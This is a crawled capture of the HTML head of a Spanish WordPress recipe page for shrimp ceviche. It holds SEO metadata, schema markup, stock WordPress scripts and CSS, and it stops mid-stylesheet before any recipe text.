

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recetascocinagratis.com/ceviche-de-camarones-la-piedra-687/
body_size: 16257
content:
<!DOCTYPE html>
<html lang="es">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.4 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://recetascocinagratis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.4");
		src:url("https://recetascocinagratis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.4#iefix") format("embedded-opentype"),
		url("https://recetascocinagratis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.4") format("woff"),
		url("https://recetascocinagratis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.4") format("truetype"),
		url("https://recetascocinagratis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.4#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.4 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ceviche de Camarones a la Piedra, Recetas de Cocina Gratis, Recetas de Comida</title>
	<meta name="description" content="Ceviche de Camarones a la Piedra, como preparar Ceviche de Camarones a la Piedra Ingredientes: 100 gr tocino picado 1/2 kg cola de camarón 2 cebollas" />
	<link rel="canonical" href="https://recetascocinagratis.com/ceviche-de-camarones-la-piedra-687/" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="recetascocinagratis" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://recetascocinagratis.com/ceviche-de-camarones-la-piedra-687/#article","isPartOf":{"@id":"https://recetascocinagratis.com/ceviche-de-camarones-la-piedra-687/"},"author":{"name":"recetascocinagratis","@id":"https://recetascocinagratis.com/#/schema/person/f173687d0c138d650b7525cd0ede61f9"},"headline":"Ceviche de Camarones a la Piedra","datePublished":"2014-08-14T03:11:50+00:00","dateModified":"2018-07-04T13:14:24+00:00","mainEntityOfPage":{"@id":"https://recetascocinagratis.com/ceviche-de-camarones-la-piedra-687/"},"wordCount":123,"commentCount":0,"publisher":{"@id":"https://recetascocinagratis.com/#organization"},"image":{"@id":"https://recetascocinagratis.com/ceviche-de-camarones-la-piedra-687/#primaryimage"},"thumbnailUrl":"https://recetascocinagratis.com/wp-content/uploads/2014/08/Ceviche-de-Camarones-a-la-Piedra.jpg","articleSection":["Receta facil","Recetas de Cocina"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://recetascocinagratis.com/ceviche-de-camarones-la-piedra-687/#respond"]}]},{"@type":"WebPage","@id":"https://recetascocinagratis.com/ceviche-de-camarones-la-piedra-687/","url":"https://recetascocinagratis.com/ceviche-de-camarones-la-piedra-687/","name":"Ceviche de Camarones a la Piedra, Recetas de Cocina Gratis, Recetas de Comida","isPartOf":{"@id":"https://recetascocinagratis.com/#website"},"primaryImageOfPage":{"@id":"https://recetascocinagratis.com/ceviche-de-camarones-la-piedra-687/#primaryimage"},"image":{"@id":"https://recetascocinagratis.com/ceviche-de-camarones-la-piedra-687/#primaryimage"},"thumbnailUrl":"https://recetascocinagratis.com/wp-content/uploads/2014/08/Ceviche-de-Camarones-a-la-Piedra.jpg","datePublished":"2014-08-14T03:11:50+00:00","dateModified":"2018-07-04T13:14:24+00:00","description":"Ceviche de Camarones a la Piedra, como preparar Ceviche de Camarones a la Piedra Ingredientes: 100 gr tocino picado 1/2 kg cola de camarón 2 cebollas","breadcrumb":{"@id":"https://recetascocinagratis.com/ceviche-de-camarones-la-piedra-687/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://recetascocinagratis.com/ceviche-de-camarones-la-piedra-687/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://recetascocinagratis.com/ceviche-de-camarones-la-piedra-687/#primaryimage","url":"https://recetascocinagratis.com/wp-content/uploads/2014/08/Ceviche-de-Camarones-a-la-Piedra.jpg","contentUrl":"https://recetascocinagratis.com/wp-content/uploads/2014/08/Ceviche-de-Camarones-a-la-Piedra.jpg","width":240,"height":160,"caption":"Ceviche de Camarones a la Piedra"},{"@type":"BreadcrumbList","@id":"https://recetascocinagratis.com/ceviche-de-camarones-la-piedra-687/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://recetascocinagratis.com/"},{"@type":"ListItem","position":2,"name":"Ceviche de Camarones a la Piedra"}]},{"@type":"WebSite","@id":"https://recetascocinagratis.com/#website","url":"https://recetascocinagratis.com/","name":"Recetas de Cocina Gratis","description":"","publisher":{"@id":"https://recetascocinagratis.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://recetascocinagratis.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://recetascocinagratis.com/#organization","name":"Recetas de Cocina Gratis","url":"https://recetascocinagratis.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://recetascocinagratis.com/#/schema/logo/image/","url":"https://recetascocinagratis.com/wp-content/uploads/2015/07/cropped-logotipo-1.png","contentUrl":"https://recetascocinagratis.com/wp-content/uploads/2015/07/cropped-logotipo-1.png","width":357,"height":57,"caption":"Recetas de Cocina Gratis"},"image":{"@id":"https://recetascocinagratis.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://recetascocinagratis.com/#/schema/person/f173687d0c138d650b7525cd0ede61f9","name":"recetascocinagratis","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://recetascocinagratis.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bdf6a875a3b41055996ec5bbb8d68e9ce5429358e2debd817182495c5bc6b8e9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bdf6a875a3b41055996ec5bbb8d68e9ce5429358e2debd817182495c5bc6b8e9?s=96&d=mm&r=g","caption":"recetascocinagratis"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Recetas de Cocina Gratis &raquo; Feed" href="https://recetascocinagratis.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recetas de Cocina Gratis &raquo; Feed de los comentarios" href="https://recetascocinagratis.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recetas de Cocina Gratis &raquo; Comentario Ceviche de Camarones a la Piedra del feed" href="https://recetascocinagratis.com/ceviche-de-camarones-la-piedra-687/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/recetascocinagratis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://recetascocinagratis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://recetascocinagratis.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='genesis-sample-css' href='https://recetascocinagratis.com/wp-content/themes/genesis-sample/style.css?ver=3.4.0' media='all' />
<style id='genesis-sample-inline-css'>


		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.genesis-nav-menu a:focus,
		.genesis-nav-menu a:hover,
		.genesis-nav-menu .current-menu-item > a,
		.genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
		.menu-toggle:focus,
		.menu-toggle:hover,
		.sub-menu-toggle:focus,
		.sub-menu-toggle:hover {
			color: #4db2ec;
		}

		

		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.button:focus,
		.button:hover {
			background-color: #1e73be;
			color: #ffffff;
		}

		@media only screen and (min-width: 960px) {
			.genesis-nav-menu > .menu-highlight > a:hover,
			.genesis-nav-menu > .menu-highlight > a:focus,
			.genesis-nav-menu > .menu-highlight.current-menu-item > a {
				background-color: #1e73be;
				color: #ffffff;
			}
		}
		
		.wp-custom-logo .site-container .title-area {
			max-width: 217px;
		}
		
		.wp-custom-logo .title-area {
			padding-top: 17.676470588235px;
		}
		
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://recetascocinagratis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #4db2ec;--wp--preset--color--theme-secondary: #1e73be;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://recetascocinagratis.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://recetascocinagratis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.4' media='all' />
<link rel='stylesheet' id='genesis-sample-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400i%2C600%2C700&#038;display=swap&#038;ver=3.4.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://recetascocinagratis.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='genesis-sample-gutenberg-css' href='https://recetascocinagratis.com/wp-content/themes/genesis-sample/lib/gutenberg/front-end.css?ver=3.4.0' media='all' />
<style id='genesis-sample-gutenberg-inline-css'>
.gb-block-post-grid .gb-post-grid-items h2 a:hover {
	color: #4db2ec;
}

.site-container .wp-block-button .wp-block-button__link {
	background-color: #4db2ec;
}

.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #333333;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #4db2ec;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #70d5ff;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 18px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #4db2ec;
		}

		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #4db2ec;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #1e73be;
		}

		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #1e73be;
		}
</style>
<script src="https://recetascocinagratis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://recetascocinagratis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://recetascocinagratis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://recetascocinagratis.com/wp-json/wp/v2/posts/687" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recetascocinagratis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://recetascocinagratis.com/?p=687' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://recetascocinagratis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecetascocinagratis.com%2Fceviche-de-camarones-la-piedra-687%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://recetascocinagratis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecetascocinagratis.com%2Fceviche-de-camarones-la-piedra-687%2F&#038;format=xml" />
<link rel="pingback" href="https://recetascocinagratis.com/xmlrpc.php" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7615579393044125"
     crossorigin="anonymous"></script><link rel="icon" href="https://recetascocinagratis.com/wp-content/uploads/2025/01/cropped-profile-32x32.png" sizes="32x32" />
<link rel="icon" href="https://recetascocinagratis.com/wp-content/uploads/2025/01/cropped-profile-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://recetascocinagratis.com/wp-content/uploads/2025/01/cropped-profile-180x180.png" />
<meta name="msapplication-TileImage" content="https://recetascocinagratis.com/wp-content/uploads/2025/01/cropped-profile-270x270.png" />
		<style id="wp-custom-css">
			body {
    background-color: #f1f1f1;
}

a {
    text-decoration: none;
}

b, strong {
    font-weight: 600;
}

.site-inner {
    background: #fff;
	  margin-top: 0px;
	  padding: 30px 30px 0;
}

.site-footer {
margin: 0px auto;
